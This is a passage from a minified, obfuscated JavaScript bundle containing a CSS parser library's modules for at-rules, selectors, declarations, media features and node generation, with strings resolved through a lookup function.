t(1995)===n[t(1178)]&&""===n[t(3057)]||e[t(2256)](n),e}},s={parse:{prelude(){const t=a2H,e=this[t(424)]();switch(this[t(1287)]){case r.Qf:e[t(2256)](this[t(3090)]());break;case r.s0:case r.zt:e[t(2256)](this[t(2699)]());break;default:this[t(2773)](t(2890))}return this[t(3673)](),this[t(1287)]===r.Vy&&this[t(1009)](this[t(1113)],this[t(3082)],t(1100))?e[t(2256)](this[t(2624)]()):this[t(1287)]===r.zt&&this[t(1009)](this[t(1113)],this[t(3082)],t(3465))&&e[t(2256)](this[t(1072)](null,i)),this[t(3673)](),this[t(1287)]===r.zt&&this[t(1009)](this[t(1113)],this[t(3082)],t(4311))&&e[t(2256)](this[t(1072)](null,i)),this[t(1565)](0)!==r.Vy&&this[t(1565)](0)!==r.AJ||e[t(2256)](this[t(2574)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2H;return this[t(784)](this[t(3401)]())},block(){return this[a2H(924)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2H;return this[t(784)](this[t(2574)]())},block(t=!1){return this[a2H(924)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2H;return this[t(784)](this[t(2588)]())},block(){return this[a2H(924)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2H;return this[t(784)](this[t(2588)]())},block(){return this[a2H(924)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2H;return this[t(784)](this[t(3517)]())},block(t=!1){return this[a2H(924)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2H(924)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2H;return this[t(784)](this[t(1037)](t(1675)))},block(t=!1){return this[a2H(924)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2H;return n(3293)==typeof e&&/^\s*\|/[n(443)](e)?n(3293)==typeof t?t+e:e[n(3053)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2H,r=Object[n(4340)](null);for(const[o,i]of Object[n(1735)](t))if(i){r[o]={};for(const t of Object[n(2105)](i))e[n(3262)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2H,i={...t};for(const[s,a]of Object[n(1735)](e))switch(s){case n(2465):i[s]=Boolean(a);break;case n(1012):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2907):i[s]={...t[s]};for(const[t,e]of Object[n(1735)](a))i[s][t]=Array[n(2963)](e)?e:[];break;case n(3998):i[s]={...t[s]};for(const[t,e]of Object[n(1735)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(650)]||null,descriptors:{...o[n(4294)]}};if(e){a[n(650)]=e[n(650)]?r(a[n(650)],e[n(650)]):a[n(650)]||null;for(const[t,o]of Object[n(1735)](e[n(4294)]||{}))a[n(4294)][t]=o?r(a[n(4294)][t],o):null;Object[n(2105)](a[n(4294)])[n(2124)]||(a[n(4294)]=null)}}break;case n(2777):case n(1501):i[s]={...t[s]};for(const[t,e]of Object[n(1735)](a))i[s][t]=r(i[s][t],e);break;case n(4339):case n(2028):i[s]={...t[s]};for(const[t,e]of Object[n(1735)](a))i[s][t]={...i[s][t],...e};break;case n(1771):i[s]={...t[s],...a};break;case n(1590):case n(2768):i[s]={...t[s],...o(a,[n(1509)])};break;case n(558):i[s]={...t[s],...o(a,[n(3204),n(761),n(1509),n(2823),n(426)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1835),stylesheet:r(1835),atrule:r(1077),atrulePrelude(t){const e=r;return this[e(1587)](t[e(1590)]?String(t[e(1590)]):null)},mediaQueryList:r(2574),mediaQuery:r(2833),condition(t){const e=r;return this[e(1037)](t[e(1266)])},rule:r(3365),selectorList:r(2588),selector:r(2666),block(){return this[r(924)](!0)},declarationList:r(3921),declaration:r(2302),value:r(2253)},features:{supports:{selector(){return this[r(2666)]()}},container:{style(){return this[r(2302)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2H,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2622)][e(761)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2424)],findLast:d[e(4031)],findAll:d[e(722)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3341)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2622)]=new c.J({generic:t[e(2465)],cssWideKeywords:t[e(1012)],units:t[e(2907)],types:t[e(2777)],atrules:t[e(3998)],properties:t[e(1501)],node:t[e(558)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2H;return this[t(784)](this[t(1995)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2H,e=this[t(424)]();if(this[t(3673)](),e[t(2256)](this[t(2624)]()),this[t(3673)](),this[t(1287)]===r.A9){e[t(2256)](this[t(4316)]());const n=this[t(3749)],o=this[t(3264)]?this[t(2253)](null):this[t(1995)](this[t(4232)],!1);if(t(2253)===o[t(1178)]&&o[t(4085)][t(2641)])for(let e=n-this[t(3749)];e<=0;e++)if(this[t(3349)](e)===r.M$){o[t(4085)][t(1577)]({type:t(1738),loc:null,value:" "});break}e[t(2256)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2H;let r=this[n(1113)]+t;const a=this[n(2694)](r);for(a!==i&&a!==s||(e&&this[n(2773)](n(541)),r++);r<this[n(3082)];r++)(0,o.yp)(this[n(2694)](r))||this[n(2773)](n(3999),r)}function d(t){return u[a2H(981)](this,0,t)}function h(t,e){const n=a2H;if(!this[n(4307)](this[n(1113)]+t,e)){let r="";switch(e){case a:r=n(2625);break;case s:r=n(3351)}this[n(2773)](r,this[n(1113)]+t)}}function f(){const t=a2H;let e=0,n=0,r=this[t(1287)];for(;r===o.M$||r===o.Mw;)r=this[t(3349)](++e);if(r!==o.wN){if(!this[t(726)](i,e)&&!this[t(726)](s,e))return null;n=this[t(726)](i,e)?i:s;do{r=this[t(3349)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(3272)](e),d[t(981)](this,c))}return e>0&&this[t(3272)](e),0===n&&(r=this[t(2694)](this[t(1113)]),r!==i&&r!==s&&this[t(2773)](t(3671))),d[t(981)](this,0!==n),n===s?"-"+this[t(1642)](o.wN):this[t(1642)](o.wN)}const m=r(3817),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1113)];let n=null,m=null;if(this[t(1287)]===o.wN)d[t(981)](this,l),m=this[t(1642)](o.wN);else if(this[t(1287)]===o.Vy&&this[t(4307)](this[t(1113)],s))switch(n="-1",h[t(981)](this,1,a),this[t(3082)]-this[t(1113)]){case 2:this[t(2071)](),m=f[t(981)](this);break;case 3:h[t(981)](this,2,s),this[t(2071)](),this[t(3673)](),d[t(981)](this,c),m="-"+this[t(1642)](o.wN);break;default:h[t(981)](this,2,s),u[t(981)](this,3,c),this[t(2071)](),m=this[t(3493)](e+2)}else if(this[t(1287)]===o.Vy||this[t(726)](i)&&this[t(3349)](1)===o.Vy){let r=0;switch(n="1",this[t(726)](i)&&(r=1,this[t(2071)]()),h[t(981)](this,0,a),this[t(3082)]-this[t(1113)]){case 1:this[t(2071)](),m=f[t(981)](this);break;case 2:h[t(981)](this,1,s),this[t(2071)](),this[t(3673)](),d[t(981)](this,c),m="-"+this[t(1642)](o.wN);break;default:h[t(981)](this,1,s),u[t(981)](this,2,c),this[t(2071)](),m=this[t(3493)](e+r+1)}}else if(this[t(1287)]===o.fg){const r=this[t(2694)](this[t(1113)]),l=r===i||r===s;let p=this[t(1113)]+l;for(;p<this[t(3082)]&&(0,o.yp)(this[t(2694)](p));p++);p===this[t(1113)]+l&&this[t(2773)](t(3999),this[t(1113)]+l),h[t(981)](this,p-this[t(1113)],a),n=this[t(2610)](e,p),p+1===this[t(3082)]?(this[t(2071)](),m=f[t(981)](this)):(h[t(981)](this,p-this[t(1113)]+1,s),p+2===this[t(3082)]?(this[t(2071)](),this[t(3673)](),d[t(981)](this,c),m="-"+this[t(1642)](o.wN)):(u[t(981)](this,p-this[t(1113)]+2,c),this[t(2071)](),m=this[t(3493)](p+1)))}else this[t(2773)]();return null!==n&&n[t(2694)](0)===i&&(n=n[t(1361)](1)),null!==m&&m[t(2694)](0)===i&&(m=m[t(1361)](1)),{type:t(3817),loc:this[t(3863)](e,this[t(1113)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2728)](n+r)}else this[e(2728)](n)}else this[e(2728)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2H;return this[t(1995)](this[t(2185)],!0)}function s(){const t=a2H;for(let e,n=1;e=this[t(3349)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1077),c=r(1590),l={name:String,prelude:[r(1587),r(1995),null],block:[r(924),null]};function u(t=!1){const e=r,n=this[e(1113)];let a,c,l=null,u=null;switch(this[e(2877)](o.zu),a=this[e(3493)](n+1),c=a[e(3616)](),this[e(3673)](),!1===this[e(804)]&&this[e(1287)]!==o.X6&&this[e(1287)]!==o.Qq&&(l=this[e(2581)]?this[e(3046)](this[e(1587)][e(2471)](this,a,t),i):i[e(981)](this,this[e(3749)]),this[e(3673)]()),this[e(1287)]){case o.Qq:this[e(2071)]();break;case o.X6:u=hasOwnProperty[e(981)](this[e(1590)],c)&&e(3341)==typeof this[e(1590)][c][e(1182)]?this[e(1590)][c][e(1182)][e(981)](this,t):this[e(924)](s[e(981)](this))}return{type:e(1077),loc:this[e(3863)](n,this[e(1113)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2143)](o.zu,"@"+t[e(3204)]),null!==t[e(650)]&&this[e(558)](t[e(650)]),t[e(1182)]?this[e(558)](t[e(1182)]):this[e(2143)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1587),s=r(1301),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3616)]()),this[e(3673)](),n=hasOwnProperty[e(981)](this[e(1590)],t)&&e(3341)==typeof this[e(1590)][t][e(650)]?this[e(1590)][t][e(650)][e(981)](this):this[e(2109)](this[e(4339)][e(1587)]),this[e(3673)](),!0!==this[e(804)]&&this[e(1287)]!==o.X6&&this[e(1287)]!==o.Qq&&this[e(2773)](e(1111)),{type:e(1587),loc:this[e(4050)](n),children:n}}function l(t){this[r(4085)](t)}},1400:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2H;this[t(804)]&&this[t(2773)](t(2345));const e=this[t(1113)];let n=!1;return this[t(726)](s)?(n=!0,this[t(2071)]()):this[t(726)](l)||this[t(2877)](o.Vy),this[t(726)](l)?this[t(2694)](this[t(1113)]+1)!==a?(this[t(2071)](),this[t(2877)](o.Vy)):n&&this[t(2773)](t(2865),this[t(3082)]):n&&this[t(2773)](t(2638)),{type:t(2624),loc:this[t(3863)](e,this[t(1113)]),name:this[t(3493)](e)}}function h(){const t=a2H,e=this[t(1113)],n=this[t(2694)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2773)](t(2838)),this[t(2071)](),n!==a&&(this[t(726)](a)||this[t(2773)](t(624)),this[t(2071)]()),this[t(3493)](e)}const f=r(2234),m={name:r(2624),matcher:[String,null],value:[r(3090),r(2624),null],flags:[String,null]};function p(){const t=r,e=this[t(1113)];let n,i=null,s=null,a=null;return this[t(2877)](o.hk),this[t(3673)](),n=d[t(981)](this),this[t(3673)](),this[t(1287)]!==o.Oh&&(this[t(1287)]!==o.Vy&&(i=h[t(981)](this),this[t(3673)](),s=this[t(1287)]===o.Qf?this[t(3090)]():this[t(2624)](),this[t(3673)]()),this[t(1287)]===o.Vy&&(a=this[t(1642)](o.Vy),this[t(3673)]())),this[t(2877)](o.Oh),{type:t(2234),loc:this[t(3863)](e,this[t(1113)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2143)](o._i,"["),this[e(558)](t[e(3204)]),null!==t[e(2711)]&&(this[e(2728)](t[e(2711)]),this[e(558)](t[e(3057)])),null!==t[e(1442)]&&this[e(2143)](o.Vy,t[e(1442)]),this[e(2143)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2H(1995)](null,!0)}function a(){const t=a2H;return this[t(3046)](this[t(3365)],s)}function c(){const t=a2H;return this[t(1995)](this[t(1227)],!0)}function l(){const t=a2H;if(this[t(1287)]===o.Qq)return c[t(981)](this,this[t(3749)]);const e=this[t(3046)](this[t(2302)],c);return this[t(1287)]===o.Qq&&this[t(2071)](),e}const u=r(924),d=r(1182),h={children:[[r(1077),r(3365),r(2302)]]};function f(t){const e=r,n=t?l:a,c=this[e(1113)];let u=this[e(424)]();this[e(2877)](o.X6);t:for(;!this[e(804)];)switch(this[e(1287)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2071)]();break;case o.zu:u[e(2256)](this[e(3046)](this[e(1077)][e(2471)](this,t),s));break;default:t&&this[e(726)](i)?u[e(2256)](a[e(981)](this)):u[e(2256)](n[e(981)](this))}return this[e(804)]||this[e(2877)](o.Q0),{type:e(924),loc:this[e(3863)](c,this[e(1113)]),children:u}}function m(t){const e=r;this[e(2143)](o.X6,"{"),this[e(4085)](t,(t=>{const n=e;n(2302)===t[n(1178)]&&this[n(2143)](o.Qq,";")})),this[e(2143)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4332),s={children:[[]]};function a(t,e){const n=r,i=this[n(1113)];let s=null;return this[n(2877)](o.hk),s=t[n(981)](this,e),this[n(804)]||this[n(2877)](o.Oh),{type:n(4332),loc:this[n(3863)](i,this[n(1113)]),children:s}}function c(t){const e=r;this[e(2143)](o._i,"["),this[e(4085)](t),this[e(2143)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1537),s=[];function a(){const t=r,e=this[t(1113)];return this[t(2877)](o.zG),{type:t(1537),loc:this[t(3863)](e,this[t(1113)])}}function c(){const t=r;this[t(2143)](o.zG,t(3852))}},1585:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(457),s=[];function a(){const t=r,e=this[t(1113)];return this[t(2877)](o.lh),{type:t(457),loc:this[t(3863)](e,this[t(1113)])}}function c(){const t=r;this[t(2143)](o.lh,t(1791))}},1052:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3316),a={name:String};function c(){const t=r;return this[t(4300)](i),{type:t(3316),loc:this[t(3863)](this[t(1113)]-1,this[t(3082)]),name:this[t(1642)](o.Vy)}}function l(t){const e=r;this[e(2143)](o._i,"."),this[e(2143)](o.Vy,t[e(3204)])}},2347:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1755),u={name:String};function d(){const t=r,e=this[t(1113)];let n;switch(this[t(1287)]){case o.M$:n=" ";break;case o._i:switch(this[t(2694)](this[t(1113)])){case a:case i:case c:this[t(2071)]();break;case s:this[t(2071)](),this[t(1184)](t(3111)),this[t(4300)](s);break;default:this[t(2773)](t(1734))}n=this[t(3493)](e)}return{type:t(1755),loc:this[t(3863)](e,this[t(1113)]),name:n}}function h(t){const e=r;this[e(2728)](t[e(3204)])}},4916:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(856),c={value:String};function l(){const t=r,e=this[t(1113)];let n=this[t(3082)];return this[t(2877)](o.Mw),n-e+2>=2&&this[t(2694)](n-2)===i&&this[t(2694)](n-1)===s&&(n-=2),{type:t(856),loc:this[t(3863)](e,this[t(1113)]),value:this[t(2610)](e+2,n)}}function u(t){const e=r;this[e(2143)](o.Mw,"/*"+t[e(3057)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1037),a={kind:String,children:[[r(2624),r(1145),r(596),r(1861),r(1422)]]};function c(t){const e=r;return this[e(2059)](1)===o.Vy&&i[e(2095)](this[e(2059)](2))?this[e(1145)](t):this[e(1861)](t)}const l={media:c,container:c,supports(){return this[r(1422)]()}};function u(t=r(3024)){const e=r,n=this[e(424)]();t:for(;!this[e(804)];)switch(this[e(1287)]){case o.Mw:case o.M$:this[e(2071)]();continue;case o.Vy:n[e(2256)](this[e(2624)]());break;case o.AJ:{let r=this[e(3046)]((()=>l[t][e(981)](this,t)),(()=>null));r||(r=this[e(3046)]((()=>{const n=e;this[n(2877)](o.AJ);const r=this[n(1037)](t);return this[n(2877)](o.no),r}),(()=>this[e(2883)](t)))),n[e(2256)](r);break}case o.zt:{let r=this[e(3046)]((()=>this[e(596)](t)),(()=>null));r||(r=this[e(2883)](t)),n[e(2256)](r);break}default:break t}return n[e(2641)]&&this[e(2773)](e(2246)),{type:e(1037),loc:this[e(4050)](n),kind:t,children:n}}function d(t){const e=r;t[e(4085)][e(2300)]((t=>{const n=e;n(1037)===t[n(1178)]?(this[n(2143)](o.AJ,"("),this[n(558)](t),this[n(2143)](o.no,")")):this[n(558)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2H;return this[t(1995)](this[t(4232)],!0)}function m(){const t=a2H;return this[t(1995)](this[t(4232)],!1)}function p(){const t=a2H,e=this[t(3749)],n=this[t(2253)]();return t(1995)!==n[t(1178)]&&!1===this[t(804)]&&this[t(1287)]!==i.Qq&&!1===this[t(726)](s)&&!1===this[t(3087)](e)&&this[t(2773)](),n}const g=r(2302),w=r(1257),b={important:[Boolean,String],property:String,value:[r(2253),r(1995)]};function y(){const t=r,e=this[t(1113)],n=this[t(3749)],a=x[t(981)](this),c=(0,o.vs)(a),l=c?this[t(3264)]:this[t(3256)],u=c?m:f;let d,h=!1;this[t(3673)](),this[t(2877)](i.Qx);const g=this[t(3749)];if(c||this[t(3673)](),d=l?this[t(3046)](p,u):u[t(981)](this,this[t(3749)]),c&&t(2253)===d[t(1178)]&&d[t(4085)][t(2641)])for(let e=g-this[t(3749)];e<=0;e++)if(this[t(3349)](e)===i.M$){d[t(4085)][t(1577)]({type:t(1738),loc:null,value:" "});break}return this[t(726)](s)&&(h=A[t(981)](this),this[t(3673)]()),!1===this[t(804)]&&this[t(1287)]!==i.Qq&&!1===this[t(3087)](n)&&this[t(2773)](),{type:t(2302),loc:this[t(3863)](e,this[t(1113)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2143)](i.Vy,t[e(1538)]),this[e(2143)](i.Qx,":"),this[e(558)](t[e(3057)]),t[e(4188)]&&(this[e(2143)](i._i,"!"),this[e(2143)](i.Vy,!0===t[e(4188)]?e(4188):t[e(4188)]))}function x(){const t=r,e=this[t(1113)];if(this[t(1287)]===i._i)switch(this[t(2694)](this[t(1113)])){case u:case c:case d:case a:case l:this[t(2071)]();break;case h:this[t(2071)](),this[t(726)](h)&&this[t(2071)]()}return this[t(1287)]===i.Vw?this[t(2877)](i.Vw):this[t(2877)](i.Vy),this[t(3493)](e)}function A(){const t=r;this[t(2877)](i._i),this[t(3673)]();const e=this[t(1642)](i.Vy);return t(4188)===e||e}},513:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2H;return this[t(1995)](this[t(1227)],!0)}const a=r(3921),c={children:[[r(2302),r(1077),r(3365)]]};function l(){const t=r,e=this[t(424)]();for(;!this[t(804)];)switch(this[t(1287)]){case o.M$:case o.Mw:case o.Qq:this[t(2071)]();break;case o.zu:e[t(2256)](this[t(3046)](this[t(1077)][t(2471)](this,!0),s));break;default:this[t(726)](i)?e[t(2256)](this[t(3046)](this[t(3365)],s)):e[t(2256)](this[t(3046)](this[t(2302)],s))}return{type:t(3921),loc:this[t(4050)](e),children:e}}function u(t){const e=r;this[e(4085)](t,(t=>{const n=e;n(2302)===t[n(1178)]&&this[n(2143)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4014),s={value:String,unit:String};function a(){const t=r,e=this[t(1113)],n=this[t(888)](o.fg);return{type:t(4014),loc:this[t(3863)](e,this[t(1113)]),value:n,unit:this[t(2610)](e+n[t(2124)],this[t(1113)])}}function c(t){const e=r;this[e(2143)](o.fg,t[e(3057)]+t[e(1360)])}},3723:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1145),a={kind:String,name:String,value:[r(2624),r(1312),r(4014),r(2898),r(1072),null]};function c(t){const e=r,n=this[e(1113)];let s,a=null;if(this[e(2877)](o.AJ),this[e(3673)](),s=this[e(1642)](o.Vy),this[e(3673)](),this[e(1287)]!==o.no){switch(this[e(2877)](o.Qx),this[e(3673)](),this[e(1287)]){case o.wN:a=this[e(1565)](1)===o._i?this[e(2898)]():this[e(1312)]();break;case o.fg:a=this[e(4014)]();break;case o.Vy:a=this[e(2624)]();break;case o.zt:a=this[e(3046)]((()=>{const t=e,n=this[t(1072)](this[t(2109)],this[t(4339)][t(2253)]);return this[t(3673)](),this[t(726)](i)&&this[t(2773)](),n}),(()=>this[e(2898)]()));break;default:this[e(2773)](e(4046))}this[e(3673)]()}return this[e(804)]||this[e(2877)](o.no),{type:e(1145),loc:this[e(3863)](n,this[e(1113)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2143)](o.AJ,"("),this[e(2143)](o.Vy,t[e(3204)]),null!==t[e(3057)]&&(this[e(2143)](o.Qx,":"),this[e(558)](t[e(3057)])),this[e(2143)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(596),s={kind:String,feature:String,value:[r(2302),r(2666)]};function a(t,e){const n=r,o=(this[n(2028)][t]||{})[e];return n(3341)!=typeof o&&this[n(2773)](n(3243)+e+"()"),o}function c(t=r(3182)){const e=r,n=this[e(1113)],i=this[e(2762)](),s=a[e(981)](this,t,i[e(3616)]());this[e(3673)]();const c=this[e(3046)]((()=>{const t=e,n=this[t(3749)],r=s[t(981)](this);return!1===this[t(804)]&&!1===this[t(3087)](n)&&this[t(2773)](),r}),(()=>this[e(1995)](null,!1)));return this[e(804)]||this[e(2877)](o.no),{type:e(596),loc:this[e(3863)](n,this[e(1113)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2143)](o.zt,t[e(2932)]+"("),this[e(558)](t[e(3057)]),this[e(2143)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1861),u={kind:String,left:[r(2624),r(1312),r(4014),r(2898),r(1072)],leftComparison:String,middle:[r(2624),r(1312),r(4014),r(2898),r(1072)],rightComparison:[String,null],right:[r(2624),r(1312),r(4014),r(2898),r(1072),null]};function d(){const t=r;switch(this[t(3673)](),this[t(1287)]){case o.wN:return this[t(726)](i,this[t(4080)](1))?this[t(2898)]():this[t(1312)]();case o.fg:return this[t(4014)]();case o.Vy:return this[t(2624)]();case o.zt:return this[t(3046)]((()=>{const e=t,n=this[e(1072)](this[e(2109)],this[e(4339)][e(2253)]);return this[e(3673)](),this[e(726)](i)&&this[e(2773)](),n}),(()=>this[t(2898)]()));default:this[t(2773)](t(4046))}}function h(t){const e=r;if(this[e(3673)](),this[e(726)](s)||this[e(726)](c)){const t=this[e(1282)][this[e(1113)]];return this[e(2071)](),this[e(726)](a)?(this[e(2071)](),t+"="):t}if(this[e(726)](a))return"=";this[e(2773)](e(2014)+(t?e(1482):"")+e(2379))}function f(t=r(3182)){const e=r,n=this[e(1113)];this[e(3673)](),this[e(2877)](o.AJ);const i=d[e(981)](this),s=h[e(981)](this,e(2624)===i[e(1178)]),a=d[e(981)](this);let c=null,l=null;return this[e(1565)](0)!==o.no&&(c=h[e(981)](this),l=d[e(981)](this)),this[e(3673)](),this[e(2877)](o.no),{type:e(1861),loc:this[e(3863)](n,this[e(1113)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2143)](o.AJ,"("),this[e(558)](t[e(4054)]),this[e(2728)](t[e(3132)]),this[e(558)](t[e(1719)]),t[e(3068)]&&(this[e(2728)](t[e(4302)]),this[e(558)](t[e(3068)])),this[e(2143)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1072),s=r(3341),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1113)],s=this[n(2762)](),a=s[n(3616)]();let c;return c=e[n(2734)](a)?e[a][n(981)](this,e):t[n(981)](this,e),this[n(804)]||this[n(2877)](o.no),{type:n(1072),loc:this[n(3863)](i,this[n(1113)]),name:s,children:c}}function l(t){const e=r;this[e(2143)](o.zt,t[e(3204)]+"("),this[e(4085)](t),this[e(2143)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2883),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1113)];let i=null;this[e(1287)]===o.zt?i=this[e(2762)]():this[e(2877)](o.AJ);const s=this[e(3046)]((()=>{const t=e,n=this[t(3749)],r=this[t(2109)](this[t(4339)][t(2253)]);return!1===this[t(804)]&&!1===this[t(3087)](n)&&this[t(2773)](),r}),(()=>this[e(784)](this[e(1995)](null,!1))));return this[e(804)]||this[e(2877)](o.no),{type:e(2883),loc:this[e(3863)](n,this[e(1113)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3341)]?this[e(2143)](o.zt,t[e(3341)]+"("):this[e(2143)](o.AJ,"("),this[e(4085)](t),this[e(2143)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1975),s=r(4086),a={value:String};function c(){const t=r,e=this[t(1113)];return this[t(2877)](o.Vw),{type:t(4086),loc:this[t(3863)](e,this[t(1113)]),value:this[t(3493)](e+1)}}function l(t){const 